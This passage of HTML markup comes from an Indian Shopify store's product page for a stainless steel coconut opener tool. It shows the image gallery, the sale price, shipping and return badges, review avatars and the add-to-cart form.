          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18867268157629__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18867268157629__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18867268157629__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179181650109"
              data-media-position="1"
              data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-1
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=416" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179181682877"
              data-media-position="2"
              data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
              style="--ratio: 64.20927467300832%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-2
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=416" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=416 416w" width="416" height="267" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179181715645"
              data-media-position="3"
              data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
              style="--ratio: 114.8936170212766%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-3
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=416" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=416 416w" width="416" height="478" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179181748413"
              data-media-position="4"
              data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-4
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=416" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18867268157629__main"
        data-section="template--18867268157629__main"
        data-url="/products/stainless-steel-coconut-opener-tool-4304715"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Smart Stainless Steel Coconut Opener Tool
                </h1>
                <a href="/products/stainless-steel-coconut-opener-tool-4304715" class="product__title">
                  <h2 class="h1">
                    Smart Stainless Steel Coconut Opener Tool
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18867268157629__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₹ 375.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₹ 375.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹ 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18867268157629__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37752685854909">
                  
<input type="hidden" name="product-id" value="6130903154877" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_HBU6bd product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:rgba(0,0,0,0);--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  shopping_bag_speed
</span>
      
      <span>Cash on Delivery</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
      
      <span>Get Free Shipping</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  select_check_box
</span>
      
      <span>7 Days Return Policy</span>
    </p>
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--18867268157629__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>128 in stock</p>
              




<div
  class='review-avatars review-avatars-- review-avatars--right isolate flex-justify-center'
  style="
    --avatar-size:3.6rem;
    --avatar-offset:-1.0rem;
    --corner-radius:1.4rem;
    --icon-size:2.0rem;
    --star-color:#ffcc00;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
    <div class="review-avatars__avatars-container flex isolate">
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-female-profile-image.png?v=1753866579"
              
                alt="indian female profile image"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/download.jpg?v=1753866639"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-woman-portrait-temple_53876-71699.avif?v=1753866708"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
      
        
        
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text-1 review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#121212;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b0f0f0;
        --offset:-3.0rem;
        --padding-offset:3.0rem;
        --padding-y: 0.4rem;
        --padding-x: 1.6rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.1rem;">
          <strong>100+ orders</strong>
        </div>
      
      
        <div class="font-size" style="--font-size: 1.0rem;">
          in the last 24h
        </div>
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#000000;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b7b7b7;
        --offset:-1.4rem;
        --padding-offset:1.4rem;
        --padding-y: 0.4rem;
        --padding-x: 1.2rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.0rem;">
          
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>
 (4.6/5.0)
        </div>
      
      
        <div class="font-size" style="--font-size: 1.2rem;">
          Store Review
        </div>
      
    </div>
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--18867268157629__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18867268157629__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18867268157629__main"
        class="select__select"
        form="product-form-template--18867268157629__main"
      ><option
            
              selected="selected"
            
            
            value="37752685854909"
          >Default Title - ₹ 375.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18867268157629__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18867268157629__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18867268157629__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Smart Stainless Steel Coconut Opener Tool</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18867268157629__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18867268157629__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Smart Stainless Steel Coconut Opener Tool</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18867268157629__main,
  #SectionAtcBtn-template--18867268157629__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--18867268157629__main {
      --color-button: 69, 69, 69;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18867268157629__main"
      class="product-form main-product-form"
      data-section="template--18867268157629__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18867268157629__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18867268157629__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37752685854909"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18867268157629__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--18867268157629__main" class='main-atc-price'>
                    ₹ 375.00 •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/stainless-steel-coconut-opener-tool-4304715 name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div>



            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0a47261bf2cab7e0f25884de4a516880" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:37752685854909,&quot;requiresShipping&quot;:true}]" shop-id="52107182269" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="6130903154877" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></product-form><link href="//smartmom.in/cdn/shop/t/45/assets/component-pickup-availability.css?v=132348821858131657411754549816" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37752685854909"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
